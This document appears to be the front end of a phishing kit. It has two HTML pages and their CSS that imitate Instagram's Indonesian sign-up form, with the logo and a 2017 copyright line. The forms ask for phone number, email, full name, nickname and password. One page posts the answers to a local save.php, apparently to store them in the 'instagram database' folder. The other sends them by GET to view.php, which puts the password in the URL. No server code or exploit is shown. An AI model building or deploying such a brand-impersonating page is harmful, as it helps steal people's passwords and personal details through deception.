
<file: instagram database/index.html>
<html>
<head>
<title>Instagram</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<form action="save.php" method="POST">
<h1>Instagram</h1>
<p align="center"><img src="ig.png" width="40px" height="40px"></p>
<h2>Buat akun untuk melihat foto dan<h2>
<h3>video dari teman Anda.</h3><br/>
<h4><hr></hr>Daftar<hr></hr></h4>
<br>
<input placeholder="Nomor Ponsel" type="tel" name="nomor_ponsel" tabindex="1" required/>
<input placeholder="Email" type="email" name="email" tabindex="2" required/>
<input placeholder="Nama Lengkap" type="text" name="nama_lengkap" tabindex="3" required autofocus/>
<input placeholder="Nama Panggilan" type="text" name="nama_panggilan" tabindex="4" required autofocus/>
<input placeholder="Kata Sandi" type="password" name="kata_sandi" tabindex="5" required/>
<button class="btn" type="submit">Daftar</button>
<br><br>
<h5>Dengan mendaftar, Anda menyetujui</h5>
<p align="center"><font color="grey"><b>Ketentuan</b> & <b>Kebijakan</b> Privasi kami</font></p>
<br><br><br>
<p align="center"><b>Punya Akun?<a href="www.instagram.com"> Masuk</a></b></p>
<br><br>
<h6>&copy; 2017 INSTAGRAM</h6>
</form>
</body>
</html>
</file>

<file: instagram/index.html>
<html>
<head>
<title>Instagram</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<form action="view.php" method="GET">
<h1>Instagram</h1>
<p align="center"><img src="ig.png" width="40px" height="40px"></p>
<h2>Buat akun untuk melihat foto dan<h2>
<h3>video dari teman Anda.</h3><br/>
<h4><hr></hr>Daftar<hr></hr></h4>
<br>
<input placeholder="Nomor Ponsel" type="tel" name="Nomor" tabindex="1" required/>
<input placeholder="Email" type="email" name="Email" tabindex="2" required/>
<input placeholder="Nama Lengkap" type="text" name="NL" tabindex="3" required autofocus/>
<input placeholder="Nama Panggilan" type="text" name="NP" tabindex="4" required autofocus/>
<input placeholder="Kata Sandi" type="password" name="KS" tabindex="5" required/>
<button class="btn" type="submit">Daftar</button>
<br><br>
<h5>Dengan mendaftar, Anda menyetujui</h5>
<p align="center"><font color="grey"><b>Ketentuan</b> & <b>Kebijakan</b> Privasi kami</font></p>
<br><br><br>
<p align="center"><b>Punya Akun?<a href="www.instagram.com"> Masuk</a></b></p>
<br><br>
<h6>&copy; 2017 INSTAGRAM</h6>
</form>
</body>
</html>
</file>
<file: instagram database/style.css>
* {
	font-family :"Arial";
	font-size:15px;
	margin:0;
	padding:0;
}
body {
	background :black;
}
input:focus{
	outline:none;
}
form{
	background:#fcfcfc;
	border-radius:10px;
	padding:20px;
	padding-top:30px;
	width:400px;
	margin:0 auto;
}
h1{
	text-align:center;
	font-size:60px;
	font-weight:700;
	font-family:"Brush Script MT";
	color:black;
}
h2{
	text-align:center;
	font-size:20px;
	color:grey;
	font-family:"calibri";
}
h3{
	text-align:center;
	font-size:20px;
	color:grey;
	font-family:"calibri";
}
h4{
	text-align:center;
	font-size:20px;
	color:grey;
	font-family:"calibri";
}
input{
	width:390px;
	height:40px;
	background:#c7ccd0;
	border:0;
	padding:20px;
	border-radius:10px;
	margin-bottom:5px;
}
.btn{
	width:390px;
	height:60px;
	font-family:"Calibri";
	padding:20px;
	border-radius:10px;
	border:0;
	background:blue;
	font-size:20px;
	color:white;
	box-shadow:0px 3px 0px #0b4072;
	cursor:pointer;
}
.btn:active{
	top:3px;
	box-shadow:none;
	outline:none;
}
h5{
	text-align:center;
	color:grey;
	font-family:"calibri";
}
h6{
	text-align:center;
	font-size:15px;
	color:grey;
	font-family:"calibri";
}
</file>
<file: instagram/style.css>
* {
	font-family :"Arial";
	font-size:15px;
	margin:0;
	padding:0;
}
body {
	background :black;
}
input:focus{
	outline:none;
}
form{
	background:#fcfcfc;
	border-radius:10px;
	padding:20px;
	padding-top:30px;
	width:400px;
	margin:0 auto;
}
h1{
	text-align:center;
	font-size:60px;
	font-weight:700;
	font-family:"Brush Script MT";
	color:black;
}
h2{
	text-align:center;
	font-size:20px;
	color:grey;
	font-family:"calibri";
}
h3{
	text-align:center;
	font-size:20px;
	color:grey;
	font-family:"calibri";
}
h4{
	text-align:center;
	font-size:20px;
	color:grey;
	font-family:"calibri";
}
input{
	width:390px;
	height:40px;
	background:#c7ccd0;
	border:0;
	padding:20px;
	border-radius:10px;
	margin-bottom:5px;
}
.btn{
	width:390px;
	height:60px;
	font-family:"Calibri";
	padding:20px;
	border-radius:10px;
	border:0;
	background:blue;
	font-size:20px;
	color:white;
	box-shadow:0px 3px 0px #0b4072;
	cursor:pointer;
}
.btn:active{
	top:3px;
	box-shadow:none;
	outline:none;
}
h5{
	text-align:center;
	color:grey;
	font-family:"calibri";
}
h6{
	text-align:center;
	font-size:15px;
	color:grey;
	font-family:"calibri";
}
</file>
